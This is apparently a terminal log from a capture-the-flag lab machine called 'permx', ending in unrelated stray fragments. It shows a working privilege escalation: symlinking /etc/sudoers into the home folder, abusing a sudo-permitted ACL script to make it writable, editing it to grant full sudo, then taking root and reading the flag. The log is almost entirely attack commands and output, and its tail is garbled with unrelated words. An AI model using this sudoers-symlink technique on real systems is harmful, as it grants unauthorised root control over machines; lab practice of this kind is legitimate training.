 mtz@permx:~$ ln -s /etc/sudoers /home/mtz/evil
mtz@permx:~$ sudo /opt/acl.sh mtz rwx /home/mtz/evil
mtz@permx:~$ ls
evil  test  user.txt
mtz@permx:~$ vi evil
mtz@permx:~$ ls -la
total 36
drwxr-x--- 4 mtz  mtz  4096 Aug 25 11:30 .
drwxr-xr-x 3 root root 4096 Jan 20  2024 ..
lrwxrwxrwx 1 root root    9 Jan 20  2024 .bash_history -> /dev/null
-rw-r--r-- 1 mtz  mtz   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 mtz  mtz  3771 Jan  6  2022 .bashrc
drwx------ 2 mtz  mtz  4096 May 31 11:14 .cache
lrwxrwxrwx 1 mtz  mtz    12 Aug 25 11:30 evil -> /etc/sudoers
lrwxrwxrwx 1 root root    9 Jan 20  2024 .mysql_history -> /dev/null
-rw-r--r-- 1 mtz  mtz   807 Jan  6  2022 .profile
drwx------ 2 mtz  mtz  4096 Aug 25 04:39 .ssh
-rw-rw-r-- 1 mtz  mtz    33 Aug 25 11:19 test
-rw-r----- 1 root mtz    33 Aug 25 04:34 user.txt
mtz@permx:~$ sudo su
[sudo] password for mtz:
Sorry, try again.
[sudo] password for mtz:
Sorry, try again.
[sudo] password for mtz:
sudo: 3 incorrect password attempts
mtz@permx:~$
mtz@permx:~$ vi evil
mtz@permx:~$ cat /etc/sudoers | grep mtz
mtz     ALL=(ALL:ALL) ALL
mtz ALL=(ALL:ALL) NOPASSWD: /opt/acl.sh
mtz@permx:~$ sudo su
[sudo] password for mtz:
root@permx:/home/mtz# cat /root/root.txt
ad9c9a2b216c67785b7943a88387ebea
root@permx:/home/mtz# client_loop: send disconnect: Broken pipe
Google Play の
IPA
Eichon
ONLINE
#858